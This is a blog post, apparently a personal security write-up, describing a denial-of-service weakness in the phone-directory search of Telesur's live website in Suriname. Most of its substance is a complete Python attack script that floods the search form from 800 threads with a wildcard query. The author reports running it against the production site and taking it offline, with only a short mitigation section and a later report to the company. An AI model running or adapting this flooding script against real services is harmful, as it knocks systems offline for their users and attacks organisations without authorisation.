Tele0ops - Telesur Resource Starvation Attack Vulnerability
Introduction
A resource starvation vulnerability has been discovered on Telesur’s website https://www.telesur.sr, the government-owned telecommunications company for Suriname. The resource starvation vulnerability can lead to a Denial of Service (DoS) of the server, rendering the website unavailable for any visitors. In this document I will demonstrate how this vulnerability can be exploited and mitigated.
Vulnerable Pages
The following pages are vulnerable to the resource starvation attack:
Exploitation
First, I will check whether the website is online with an online tool. I used Uptrends:

Great! Looks like it’s online. Now let’s head over to /mijn-telesur/telefoonboek/ and look up some phone numbers:

Through random experimentation I stumbled across something interesting whenever an asterisk “*” gets entered into the “name” field like so:

Submitting this request triggers the following error on the server:

It looks like the server is trying to load all the data that exists in the database into memory and return it but when it hits the maximum data that is allowed to be loaded into memory (set in the ASP.NETconfiguration) which is 20 000 000 Bytes or 20 MB it returns the above error. This is a problem when there are multiple requests like this sent to the server which causes 20 MB to be loaded into memory for every request. Depending on the amount of requests sent and the amount of memory available on the server it can lead to a resource starvation attack and render the server unresponsive.
Let’s monitor the request and try sending it with a Python script:

Exploit code:
#!/usr/bin/python
# exploit.py
import time
import requests
import threading
FORM_URL = 'https://www.telesur.sr/mijn-telesur/telefoonboek/'
USER_AGENT = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36'
HEADERS = {
'User-Agent': USER_AGENT
}
PAYLOAD = {
'ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_mid$cp_content$Telefoonboek_11$tbNaam': '*',
'ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_mid$cp_content$Telefoonboek_11$tbAdres': '',
'ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_mid$cp_content$Telefoonboek_11$btnSubmit': 'Zoek telefoonnummer',
'__EVENTARGUMENT': '',
'__EVENTTARGET': '',
'__VIEWSTATE':
'/wEPDwUENTM4MQ9kFgJmD2QWAmYPZBYCZg9kFgJmD2QWAgIND2QWAgILD2QWAgIBEGRkFgICAQ9kFgJmD2QWAgINDzwrABECARAWABYAFgAMFCsAAGQYAQVZY3RsMDAkY3RsMDAkY3RsMDAkQ29udGVudFBsYWNlSG9sZGVyRGVmYXVsdCRjcF9taWQkY3BfY29udGVudCRUZWxlZm9vbmJvZWtfMTEkUmVzdWx0c0dyaWQPZ2QaLq2Bl/1/EvEOj8oEFDn3CWHLEDT6Ot8njNoshplL/Q==',
'__VIEWSTATEGENERATOR': 'CA0B0334'
}
def make_request():
while True:
print('Sending request...')
requests.post(FORM_URL, data=PAYLOAD, headers=HEADERS)
print('Done.')
for thread_number in range(800):
thread = threading.Thread(target=make_request)
thread.start()
print(f'Started thread #{thread_number}.')
Now let’s execute the script:
$ python3 exploit.py
And let’s check the website status again:

BOOM! The server is now unresponsive and we can’t load the main website.
Mitigation
A Google search for the exception thrown returned the following Stack Overflow answer:

So you should choose the maximum amount of memory that can be loaded for every request carefully and make sure not to choose a too big amount or else the server will be vulnerable to a DoS attack. Another option would be to implement data paging for the returned results from the database.
The vulnerability was discovered on 4 Oct 2019.
Conclusion
Yeaaahh, I know, they should hire me :)
Update (14 Dec): This was reported to Telesur.
Subscribe to Girish-IO
Get the latest posts delivered right to your inbox